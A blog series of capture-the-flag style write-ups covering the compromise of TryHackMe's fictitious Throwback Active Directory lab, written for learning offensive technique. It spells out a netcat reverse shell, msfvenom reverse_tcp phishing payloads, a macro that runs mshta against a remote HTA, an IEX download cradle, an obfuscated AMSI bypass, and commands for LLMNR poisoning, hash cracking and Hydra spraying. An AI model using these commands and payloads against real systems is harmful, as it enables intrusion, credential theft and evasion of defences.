As sending multiple phishing messages to the users would start to seem suspicious in a real environment, we need to look around for other methods of gaining a reliable foothold. In a real corporate network, one of the easiest way of collecting credentials can be through abusing NBT-NS/LLMNR poisoning. If a client cannot resolve the name of a workstation or device through DNS it will fall back to name resolution via LLMNR (Link-Local Multicast Name Resolution) and NBT-NS (NetBIOS Name Service). The tool we’re going to use for this is called Responder. At a basic level, it will perform the two steps below:

  1. First, it will listen to multicast NR (Name Request) queries (LLMNR – UDP/5355, NBT-NS – UDP/137) and, under the right conditions, spoof a response – directing the victim to our attacker machine instead of the intended device.
  2. Once a victim tries to connect to our machine, Responder will exploit the connection to steal the user’s username and password hash.

To get started, we run Responder.py and provide the interface we want it to listen on. The settings for which type of poisoners/servers to use are controlled through the /usr/share/responder/Responder.conf file, but we’ll use the default configuration for now.

Once started, we can see it is listening on all three name resolution services, along with running fake servers on multiple protocols. After a few minutes, we get a hit from 10.200.14.219 (Throwback-PROD) with the NTLMv2 hash for the user PetersJ.

Now that we have a hash, we can try to crack it with Hashcat, but we need to find out which mode to use for this type of hash. A quick Google search for “hashcat example hashes” gives us their page with a list of every hash type they support, the mode number, and an example of what they look like. Searching for NTLMv2 shows us that is is mode 5600 and the example hash looks to be in the same format as the one we collected.

I tried just using the default rockyou.txt wordlist first, but it didn’t find anything, so I used the OneRuleToRuleThemAll rule list again and it found the password below: Throwback317.

hashcat.exe -a 0 -m 5600 ..\hash.txt ..\rockyou.txt -r rules/OneRuleToRuleThemAll.rule

Great, so we now have a set of supposedly valid credentials for Throwback-PROD, which is one of the three devices we can access from “outside” the network. Going back to our original nmap scan, we saw SSH was listening on 10.200.14.219, so that will be the easiest method of testing the credentials.

Looks like it works, so now we have easy access to Throwback-PROD. Unfortunately, the user account we connect with isn’t a local administrator this time, but there does seem to be a second account for PetersJ that is an admin (along with BlaireJ who we might be able to pass the hash for from WS-01 if needed).

We need to find a way to escalate our privileges on the machine to administrator before we can move any further. My tool of choice for enumerating this type of information is winPEAS, but SeatBelt is also a good choice, though I’ve found its output to be a bit lengthy. I moved to the AppData temp folder where we’ll have write permissions and downloaded the winPEAS.exe file from my local machine with a quick powershell command.

When run, winPEAS gives nice color-coded output (depending on the type of shell you have) and helps us identify misconfigured services, passwords stored in clear-text, or other common methods that can be used to escalate privileges.

One of the first interesting bits we find is stored autologon credentials for the user BlaireJ.

Trying to SSH in with those credentials now verifies they work.

As BlaireJ is a local administrator on PROD, we can go ahead and use this session to dump the rest of the credentials on the machine, but first I want to transfer the session to Metasploit for easier access to Mimikatz and so we can use it to pivot to the internal network later on.

First, I use msfvenom to create a file called “shell.exe” that, when run, will call back to a listener I will create in Metasploit.

Next, I downloaded the created file using powershell into the C:\windows\temp folder on PROD.

Lastly, I start a listener in Metasploit using the same payload as was used to create shell.exe and then run the file on the machine. It launches and we can see we successfully get a meterpreter shell back in the Metasploit console.

To emphasize the dangers of having access to a local admin and the ease of use Metasploit gives us, the screenshot below shows the one command it takes, ‘getsystem’, to go from our current user to NT Authority\SYSTEM if our user is already a local administrator.

Now that I have SYSTEM access, after migrating to a x64 process (our initial payload was only x86) I’m able to dump hashes for the local machine.

Checking for domain credentials using the kiwi module doesn’t show us anything we don’t already have. We get the domain NTLM hashes for BlaireJ and PetersJ, along with the plain-text password for BlaireJ, all of which we already have unfortunately.

I poked around the various user folders on the machine, but didn’t find anything too interesting. However, now that we have a session on PROD we can use it to pivot into the rest of the internal network. The easiest way to do this is to use Metasploit’s “autoroute” and “socks4a proxy server” modules.

To configure the route, we need to use the multi/manage/autoroute module, point it to the session we want to use, and the assign the subnet we route to route traffic for. In this case, we want any traffic destined for the 10.200.14.0/24 subnet to be routed through session 1, which is what the final ‘route’ command shows below.

After the route is configured, we need to use the Socks4a proxy server module to allow us to access the route outside of Metaploit. This module starts a proxy server on all port 1080 for all interfaces on our local machine.

Lastly, we add the line below to our /etc/proxychains.conf file to configure the type of proxy to use, the address to point it to, and the port to connect over.

With all of these steps done, we can now use the proxychains tool to force certain traffic through our Metasploit session, allowing us access to any devices the Throwback-PROD machine has access to.

If we test nmap against port 445 of Throwback-WS01, we can see our first result comes back as filtered, indicating there’s a firewall blocking our scan. When we add proxychains to the beginning of the command and add the -sT flag for a full connect scan (due to how scanning through a proxy works), the port comes back as being open.

Normal Nmap
--------------------
nmap -p 445 10.200.14.222 -Pn -n

Nmap with Proxychains
--------------------
proxychains nmap -sT -p 445 10.200.14.222 -Pn -n

Perfect, now we can access the rest of the devices in the throwback.local domain. Let’s run a quick nmap scan against the two we haven’t been able to look at yet: Throwback-TIME and Throwback-DC01. The scan takes some time to complete, but we can already see that it seems to be working and has identified a few common ports open on both machines.

As they both appear to be listening on port 80 (HTTP) and the entire scan will take a while, we should start checking out the web servers. However, we run into a problem when trying to access the internal network via a web browser in that it is not going through the proxy we have configured. We can fix this by configuring a proxy in the browser itself. In my case, I use a Firefox add-on called FoxyProxy that lets you configure multiple proxies and switch between them easily. In the configuration I define this one as a SOCKS4 to match what is being used in Metasploit and point it to the same IP and port we use with proxychains.

Next, I just switch to the “Proxychains” choice I just created to enable that proxy. Now any website I visit will go through this proxy server as well.

When we try visiting 10.200.14.176 in the browser now we get a login page for what appears to be a timekeeping web application.

Unfortunately, when we try using the credentials we have already found for BlaireJ or PetersJ, neither work, so this system doesn’t appear to be using domain credentials. If we remember back to the e-mails we found on the webmail portal earlier, there was a message to MurphyF for a password reset that used an address for timekeep.throwback.local.

As we seem to have found the server hosting that site now, we can try using the URL to reset the user’s password. In this case, I will be using the URL below, which should set MurphyF’s password to the word ‘password’.

  • 10.200.14.176/dev/passwordreset.php?user=murphyf&password=password

When submitting the request, we get a page saying the password has been successfully updated along with a flag.

Going back to the login page, we’re now able to login to the site.

The Help & Support option doesn’t do anything, but “Upload time Card” takes us to another page where it seems to want a user to upload an Excel document named “Timesheet.xlsm”.

My first thought was to try uploading a PHP web shell file, but it gets rejected as the site only seems to accept XLSM files.

Since it doesn’t seem like there’s a way around the file type restriction (I didn’t try too hard, so I’m not positive there isn’t), let’s try another tactic. As this network has simulated user behavior in other parts, maybe there is some here as well. Let’s try making a malicious Excel document that will call back to our machine to give us a reverse shell.

First, I’m going to use the ‘hta_server’ module in Metasploit to create a malicious HTA (HTML Application) file and host it for us. We set the correct listening interface for the server and payload then run it to get the URL for the malicious file. This module also starts a Metasploit listener, so we don’t have to worry about starting one of those separately.

Now, we move over to a new Excel document named Timesheet.xlsm (to match what the website expects and add a macro. For reference, I did this in Excel, but you may be able to do something similar in free products like OpenOffice or LibreOffce. I’ve always had problems working with macros that work in both products, but I’m sure there’s a way.

First off we open the document, go to the Developer tab, and click the ‘Macros’ button. If the Developer tab isn’t visible, you may need to enable it first.

Next, we create a new module in the VBA editor to insert our malicious code into. I’m using something basic that just runs a shell command and tries to execute a remote HTA file. The “NotMalicious” function in the code below defines the code to be run when the function is called and “Auto_Open()” defines which functions should be called automatically when the document opens. In our case, we only have one function that will use mshta.exe to try and execute the HTA file being hosted in Metasploit.

mshta.exe http://10.50.12.12:8080/<Metasploit URL>

With the document created, I went back to the web site, uploaded our malicious Timesheet.xlsm, and this time it appears to have worked successfully. The message even says someone will review the timesheet soon, so we just need to wait for someone to open it.

After a minute or so we got a connection back from 10.200.14.176 (Throwback-TIME) and a shell as the Administrator user was opened.

Using the same ‘getsystem’ command as earlier to escalate our privileges to SYSTEM and then migrating to a x64 process, we can now dump the hashes from this machine as well. These hashes look mostly standard, except for the Timekeeper account, which appears to be local to this machine.

I’m going to wrap this post up here for now. In the next one we’ll poke around Throwback-TIME a little more and then move on to taking over the domain controller.

Here’s an updated network map of which devices we currently own and what else we can see.

Until next time!

TryHackMe – ThrowBack Network (Part 2 – MAIL and WS-01)

At the end of the last post we had just used Hydra to spray a list of common passwords against the usernames found on the Throwback-MAIL webmail portal. As a quick recap, below are the results.

That leaves us with this list of credentials collected so far.

An easy next step will be trying these credentials against the machines we already know about. I used the tool CrackMapExec for this to easily try authenticating with SMB to Throwback-PROD (10.200.14.219). This spray shows us the only credentials that appear to work on PROD are for the user HumphreyW.

However, being able to authenticate via SMB doesn’t necessarily mean we’ll be able to get a shell on the machine. If we use CrackMapExec again, but this time with the ‘winrm’ flag instead of SMB it will check if our users is allowed to connect via PowerShell Remoting. Unfortunately, that comes back with no hits, so it looks like HumphreyW can only use SMB for now. Let’s look into what he might have access to.

Another useful module in CME gives us the ability to check what shares a user with valid credentials has access to. As we can see in the image below, HumphreyW has read access to a non-default share called “Users”.

Using smbmap to recursively check the contents of the share shows us what appears to be the Users directory in Windows, but the only user who seems to have a profile is HumphreyW.

Normally I would use the tool smbclient to connect to the share, but for some reason that wouldn’t work for me. Instead I just mounted the share to my local machine and sorted through the contents there.

mount -t cifs -o username=humphreyw,password=securitycenter //10.200.14.219/Users /mnt/PROD-Users

This lets me go to my /mnt/PROD-Users folder and view HumphreyW’s user folder directly. Once I’m in there, one thing in particular stands out: the .ssh folder where SSH keys are stored. Moving in to that shows an id_rsa file, which is the private key portion of an SSH key-pair and what is needed to connect as a user via SSH.

Getting the contents of the file shows it does appear to be a valid key, so I copied it into a file to use and changed the permissions to what SSH expects (chmod 600 <key-file>).

However, when I try using the file as my private key, it still prompts me for a password and doesn’t accept the one found for this user (securitycenter). I was a little confused by this at first, but when looking at verbose output for the connection, it looks like the server is just not accepting my key and defaulting back to password authentication. I’m not sure if this was something I messed up or if the server is configured to only allow specific users (not this one) to connect via SSH. Either way, moving on to other avenues of attack.

Back to Throwback-MAIL (10.200.x.232)

Our next step is going to be to try and log in to the webmail portal with each set of credentials to see if any of them have anything interesting. Most of the inboxes are empty and prompt for initial profile setup when logging in, indicating they haven’t been used at all. For example, the credentials for HumphreyW give the screen below.

When logging in as MurphyF we see the user has one message for a “Password Reset Notification” that contains a link that can be used to reset the user’s password.

For now, the link doesn’t work when clicking on it because we don’t know what IP timekeep.throwback.local resolves to, but I saved it for reference later.

The user DaviesJ has two messages when logged in, one of which appears to be testing whether an executable file is able to be sent as an attachment (it seems to be allowed).

The fact that .exe files are allowed opens up a possibility for us to send a phishing message using one of the accounts we have access to to try and trick a user into running the attached program. Obviously there are not real users in this network, but the description of what to expect in the challenges mentioned phishing, so it’s worth a shot.

First up will be generating a malicious EXE that will call back to our machine, and for that we’ll use msfvenom. The command below will generate an executable named “Cleaner.exe” which, when run, will automatically try to connect back to our VPN IP on port 443. The name Cleaner.exe is aimed at making it appear more legitimate when paired with the phishing e-mail we’re going to create. Again, this part isn’t necessary for this lab, but it’s good practice for a real-world situation where you need to convince a user to do something.

msfvenom -p windows/meterpreter/reverse_tcp lhost=tun0 lport=443 -f exe -o Cleaner.exe

Next, we start a listener in Metasploit using the same configuration to catch the connection when the file is executed.

With the listener setup, now we just need to compose the message. Below is a somewhat believable message that would likely cause some employees to run the attachment without a second though. The file we created is attached and I added every e-mail address from the address back to the recipients, so now we just hit send and wait to see what happens.

Throwback-WS01

After a minute or so we see Metasploit sending the payload to 10.200.14.222 and opening a Meterpreter session. Looking at the details of the sessions shows we have a session on the machine THROWBACK-WS01 as the user BlaireJ.

One thing to note before moving forward is that this machine was not on our initial list of devices in the first nmap scan even though it’s in the same subnet as the others. This likely means it is sitting behind the firewall and we can’t access it without pivoting from another machine. I’ll go more into this and how we’ll use it later.

I moved into the session and started a shell to run a few quick recon commands on the workstation. It looks like the user BlaireJ is a local administrator on the machine, which means we should be able to escalate to NT Authority/SYSTEM easily enough by either using meterpreter’s built-in ‘getsystem’ command or possibly just by migrating to a process running as SYSTEM.

After listing available processes, I migrated from our current process (Cleaner.exe) to one of the running svchost.exe processes. With regular user rights, we wouldn’t be able to do this, but as our user is an administrator it allows us to inject into any process, even if it is running as SYSTEM, which then makes our effective permissions that of SYSTEM.

With SYSTEM privileges, we can now run ‘hashdump’ to dump the hashes of all local accounts from the SAM database.

To be sure we don’t miss any domain credentials that might be in LSASS instead of the SAM database, we can also use the kiwi module in Metasploit, which will give us access to various Mimikatz commands. Below is the output from running the ‘creds_all’ command, which prints any credentials that are found. However, in this case it looks like all we have is the same NTLM hash we already found for BlaireJ and the machine account.

Now we get to try and crack BlaireJ’s password hash. For me, that means switching back to my Windows Host machine to run hashcat because trying to crack passwords in a VM is a bad idea and doesn’t work very well.

hashcat.exe -a 0 -m 1000 ..\hash.txt ..\rockyou.txt

-a specifies the attack mode (0 = dictionary)
-m specifies the hash mode (1000 is for NTLM)

I pasted the NTLM hash for BlaireJ from above (c374ecb7c2ccac1df3a82bce4f80bb5b) into the file hash.txt and used the well-known dictionary rockyou.txt to try and crack it. Unfortunately, I wasn’t able to crack it, even when adding the rule file “OneRuleToRuleThemAll” for extra permutations of the passwords.

We can still save the hash for a possible pass-the-hash attack later, but we also need to do a little more recon on the machine. Using the ARP table and ipconfig we idenfity another IP in this subnet that seems to be the Domain Controller – 10.200.14.117 or THROWBACK-DC01.

There also seem to be quite a few user profiles on this machine.

Apart from the user and root flags in two different profiles, I didn’t find anything of interest in the user directories.

As this machine appears to be part of the domain and linked to the domain controller, we can also use it to get more information about users/computers in the domain itself, such as users, computers, and trusts.

To make domain recon a little easier, I’m going to use the script PowerView.ps1, I just need to load it from my local machine into the powershell session open in metasploit. I hosted the file with a python web server and used the command below to load the contents of the file directly into memory instead of having to save it to disk. However, as we can see by the next screenshot, it successfully reached out to my machine to get the file, but was blocked by AMSI because of the content in the file.

IEX (iwr http://10.50.12.12/PowerView.ps1 -UseBasicParsing)

There are a few things we could do to get around this, such as removing comments and changing function names in the script itself, but the easier is just to disable AMSI completely in our current session. The command below essentially tells AMSI it doesn’t need to perform anymore checks in our current PowerShell session.

Attacker Version
------------------------
sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."AssEmbly"."GETTYPe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ) )."getfiElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,' ))."sETVaLUE"( ${nULl},${tRuE} )

Normal Version
------------------------
[Ref].Assembly.GetType(‘System.Management.Automation.AmsiUtils’).GetField(‘amsiInitFailed’,’NonPublic,Static’).SetValue($null,$true)

After pasting this in and running the previous command again we see it successfully gets the script again, but this time doesn’t give any errors, indicating it loaded the script successfully.

Now that PowerView is loaded, we can start enumerating.

Get all user objects in the specific domain and only print the AD username
-------------------------------------------------------------------
get-netuser -domain throwback.local -domaincontroller 10.200.14.117 | select samaccountname
Get all computer objects in the specific domain
-------------------------------------------------------------------
get-netcomputer -domain throwback.local -domaincontroller 10.200.14.117

This list of computer objects shows 3 devices we already knew about, but one we haven’t seen yet: THROWBACK-TIME. This might be related to the timekeep.throwback.local site we saw in an e-mail earlier, so we’ll need to keep note of this. A quick nslookup gives us the IP for this newmachine as 10.200.14.176.

Get all domain trusts
----------------------------------------------------------------
Get-NetDomainTrust -domain throwback.local -domaincontroller 10.200.14.117

This last one specifically shows us our current domain has a trust relationship with a second domain, corporate.local. The current goal is still to get access to the domain controller in our domain, but after that we might be able to pivot into corporate.local.

There’s plenty more to do, but I think this is a good place to stop for this post. An updated network map shows which devices we have identified and the green lightning bolts mark the machines we have owned.

To be continued again!

TryHackMe – Throwback Network (Part 1 – FW01 and MAIL)

Overview

It’s been a while since I’ve done any actual write-ups, so I figured it’s time to get back to it. I’ve been working through the Throwback Network from TryHackMe, which is a an entire (fictitious) virtual network designed to be compromised as as means of practicing techniques that can be used in similar, real-world enterprise environments. TryHackMe’s description is below, along with the topics that are covered.

Throwback is an Active Directory (AD) lab that teaches the fundamentals and core concepts of attacking a Windows network. The network simulates a realistic corporate environment that has several attack vectors you would expect to find in today’s organizations.

https://blog.tryhackme.com/introducing-networks/
  • Phishing and OSINT
  • Lateral Movement
  • Kerberos Abuse
  • Malicious Macros
  • Active Directory Enumeration & Exploitation
  • Attacking Mail Servers
  • Firewall Pivoting
  • Utilizing C2 Frameworks
  • Abusing Cross-Domain Trusts

For those familiar with it, it is a similar concept to the ProLabs offered by HackTheBox.

This GIF shows the layout of the network we’re given to start with and changes over time based on flags you submit, indicating which machines have been compromised and which you should now have access to.

Introducing TryHackMe Networks

I won’t be covering how to find every single flag needed as my goal will be more about showing how I took over the network, though some flags will end up in screenshots as they’re part of the same steps I’ll follow.

Now that’s out of the way, let’s get started.

Forewarning, the write-up for the entire network will likely end up spanning 5 or 6 posts given the amount of information to cover.

Initial Enumeration

Once my OpenVPN config file was downloaded and started up, I verified I was connected and can see I was given the IP 10.50.12.12.

My network diagram matched the GIF above, except the third octet of the target network was .14, so the prefix for the machines was 10.200.14.x. Since I forgot to take screenshots of the diagram along the way, I’ll be using the final version and just black out any machines we can’t see with our current access to simulate what it would have looked like.

We can see in my image above that there are only three systems that should be visible to our attacking machine to begin with and we can confirm this by running an nmap scan against the 10.200.14.0/24 range.

Nmap actually shows us 4 hosts as being up, but as far as I can tell 10.200.14.240 isn’t intended to be a target and isn’t used (from our perspective) in the network, so that leaves us with the 3 we expected:

  • 10.200.14.138 – Seemingly Linux server running SSH and and a web server
  • 10.200.14.219 – Window device running standard services, including a web server and SSH (not standard for Windows)
  • 10.200.14.232 – Linux server running a web server and e-mail services (IMAP)

Throwback-FW01 (10.200.x.138)

I started further nmap scans to run default scripts for each of the machines found and decided to check out the various web servers to see what is hosted on each while the scan runs. Starting at the top of the list, we immediately get an interesting find in the form of a pfsense login page.

This isn’t totally unexpected given the diagram showed this IP as being the firewall for the network, but surely the administrators would have changed the default credentials of admin:pfsense.

Looks like no. Those credentials worked and we’re now logged into the pfsense console as the administrator, which should offer a few possibilities of ways to pivot to other machines. One of note that pfsense provides is a command prompt on the underlying server through the “Diagnostics” tab.

Testing the command prompt to check the ID of the user we’re running as shows pfsense is running as the root user.

Now all we have to do is put together a command that will create a reverse shell back to our machine from the pfsense server. My go-to reverse shell involves using named pipes and netcat, especially since pfsense usually runs on FreeBSD, which doesn’t have /bin/bash by default.

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <attacker ip> <listening port> >/tmp/f

When starting a listener on netcat and running the above command through pfsense, we can see that I get a connection back and a shell as the root user on THROWBACK-FW01.

Poking around on the server doesn’t reveal too much of interest until we get to the /var/log directory, where we find two things that stand out: flag.txt and login.log.

Flag.txt is just one of the many flags hidden around the network that you put into the TryHackMe website to show you completed it, so we’ll skip what is in each of those when they’re found. However, login.log is also interesting as that is not a default file in Linux. Checking the contents reveals a username and what appears to be a hashed password.

At first glance it appears to be an MD5 hash, but we can verify that by checking its length, as MD5 hashes are 32 characters long.

This check shows the length matches up with what we though, so let’s see if we can crack it easily using an online cracker like CrackStation. We get a hit for the hash as the password “securitycenter” and the type NTLM.

So we weren’t quite right about the type of hash, but now we have what appear to be a set of valid credentials for the user HumphreyW. We haven’t found anywhere to use them yet, but I just put them in a file for now to keep track of for later.

There wasn’t much else to find on FW01 for now. It would usually be worth getting any password hashes from /etc/shadow (or /etc/master.passwd in FreeBSD), but in this case I wasn’t able to crack any of them. Below is the content for reference and I just saved them for later in case the users are seen again.

Anyway, I didn’t find anything else useful on this server, so on to the next.

Throwback-PROD (10.200.x.219)

Moving to the next machine from our Nmap results, 10.200.14.219 appears to be a Windows server with some standard services running (SMB, RDP, etc.) along with SSH and a web server.

The first thing I tried was using the credentials for HumphreyW to SSH or RDP into the machine, but they came back as incorrect so I saved them for somewhere else in the network.

Moving on the web server running shows what appears to be the home page for the fictitious Throwback Hacks company we’re performing our “test” against.

There isn’t much of interest on the page apart from a few names of employees and a contact form that gives an e-mail address for the company. It doesn’t help much at the moment, but it at least shows us how the domain is formatted in the e-mail address and provides a potential phishing target for later.

Still not much to go on here. On to checking out the other device we could see from our Nmap scan, the mail server.

Throwback-MAIL (10.200.x.232)

Going back to our nmap output from earlier, this server was listening on SSH, HTTP, and 2 ports for IMAP. From the IMAP service running, we can infer it’s potentially being used for e-mail, but let’s check out the web site to see what’s running there first.

Now we’re getting somewhere interesting. The web server appears to be hosting the company’s webmail page and there are even credentials for a guest user on the front page. Trying the credentials shows they do work and we are successfully logged into an instance of SquirrelMail, which is just a free PHP-based web e-mail client.

The welcome “Welcome” message in the inbox doesn’t seem to give anything useful, apart from one of the flags.

However, more of interest to us is that we can view the company’s address book, giving us a nice list of employees, usernames, and their associated e-mail addresses.

Using the address book, we’re able to put together a nice list of users that we can use for password spraying against either Throwback-PROD or the mail server. One important aspect that we don’t know yet is what the password policy is for the domain and whether there is a lockout enforced after too many incorrect attempts. To try and work around that we can try to brute force logins to the mail server instead of the Windows server as SquirrelMail by default uses IMAP authentication and we can hope the administrator didn’t change it to check against Active Directory.

The second part of the password spray is the list of passwords to try. Below is the list I used, which uses extremely common passwords, along with credentials we’ve already discovered elsewhere in the network.

I used Hydra to perform the actual brute force attempts, but the command needs some additional information before it will work correctly. We need to see what the login request looks like when it is submitted. After intercepting the request with Burp Suite, we can see the login form sends a POST request to /src/redirect.php and we can also identify the parameters it uses to pass the username and password.

With this knowledge, we can put together the Hydra command we’ll need, inputting the URL and parameters from above, along with an error message to identify when the credentials don’t work.

hydra -L mail-users -P passwords 10.200.14.232 http-post-form "/src/redirect.php:login_username=^USER^&secretkey=^PASS^:Unknown user or password incorrect"

Hydra finished after a few minutes and gave us six hits for successful username/password combinations, including one we already had for HumphreyW.

At this point we can try the credentials on the mail server to see if there are any interesting e-mails or check them against Throwback-PROD to try for a shell on another machine. However, I’m going to end this post for now because it feels like it’s getting pretty long.

To be continued in part 2!

TryHackMe – Attacktive Directory

I’m mixing it up this time and did a recording of the machine rather than a written version. It took a little more preparation, but was helpful to me personally because I had to learn more about certain things to be able to explain it correctly in the video.

For a quick lead in, this machine is set up as a domain controller running Kerberos, which is configured in a way that allows us to abuse some of its functionality to get a hash we can crack. With that cracked password, we’re able to find credentials for a backup user that has access to the NTDS.dit file and allows us to dump the secrets from the DC, including all domain users’ password hashes. This dump gives us the administrator hash which can be used in a pass-the-hash attack to get an elevated shell on the machine.